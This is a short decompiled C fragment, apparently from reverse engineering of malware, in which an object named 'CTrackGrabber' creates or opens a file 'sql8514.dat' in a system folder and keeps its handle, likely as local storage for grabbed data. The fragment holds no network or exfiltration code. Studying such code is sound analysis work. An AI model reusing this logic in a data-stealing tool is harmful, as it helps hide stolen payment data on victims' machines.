 57 if ( SHGetFolderPathW(0, 0x8025, 0, 0, pszPath) >= 0 )
58 {
59 PathAppendW(pszPath, L"sql8514.dat");
60 FileW = CreateFileW(pszPath, 4u, 1u, 0, CREATE_NEW, 0x80u, 0);
61 if ( FileW == -1 )
62 {
63 v6 = CreateFileW(pszPath, 4u, 1u, 0, OPEN_EXISTING, 0x80u, 0);
64 CTrackGrabber_->sql8514_dat_hdl = v6;
65 }
66 else
67 {
68 CTrackGrabber_->sql8514_dat_hdl = FileW;
69 }
70 }